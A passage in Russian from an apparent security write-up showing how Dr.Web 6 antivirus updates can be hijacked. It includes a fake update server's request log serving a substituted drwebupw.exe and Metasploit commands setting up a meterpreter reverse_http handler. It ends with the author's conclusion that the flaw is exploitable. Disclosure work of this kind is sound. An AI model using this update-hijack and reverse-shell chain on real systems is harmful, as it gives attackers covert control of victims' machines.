python drweb_http_server.py Http Server started... 10.0.1.102 - - [20/Apr/2014 10:48:24] "GET /x64/600/av/windows/timestamp HTTP/1.1" 200 - 10.0.1.102 - - [20/Apr/2014 10:48:24] "GET /x64/600/av/windows/drweb32.flg HTTP/1.1" 200 - 10.0.1.102 - - [20/Apr/2014 10:48:26] "GET /x64/600/av/windows/drweb32.lst.lzma HTTP/1.1" 200 - 10.0.1.102 - - [20/Apr/2014 10:48:27] "GET /x64/600/av/windows/drwebupw.exe.patch_8c879982_fd933b5f HTTP/1.1" 404 - 10.0.1.102 - - [20/Apr/2014 10:48:27] "GET /x64/600/av/windows/drwebupw.exe.lzma HTTP/1.1" 200 –Клиент успешно его примет и перезапишет оригинальный компонент:

- Запускаем обработчик соединения от бэкдора:

$ msfconsole msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_http PAYLOAD => windows/meterpreter/reverse_http msf exploit(handler) > set LHOST 10.0.1.106 LHOST => 10.0.1.106 msf exploit(handler) > set LPORT 8080 LPORT => 8080 msf exploit(handler) > run [*] Started HTTP reverse handler on http://10.0.1.106:8080/ [*] Starting the payload handler...Если все прошло нормально, то при очередной попытке обновиться, от клиента придет коннект:

На этом можно считать, что хост клиента скомпрометирован – мы получили доступ к файловой системе, возможность выполнять любые команды и т.д. Можно было действовать не так топорно, а лишь изменить некоторый функционал антивируса и таким образом оставаться незаметным более долгое время.

Выводы

Как было показано выше, уязвимость в Dr.Web 6 действительно присутствует и подобные атаки вполне могут быть реализованы и в боевых условиях. Так что остается надеяться на трезвый взгляд компании-разработчика. Писать о реальной бесполезности сертификации не буду, уже не раз обсуждалось.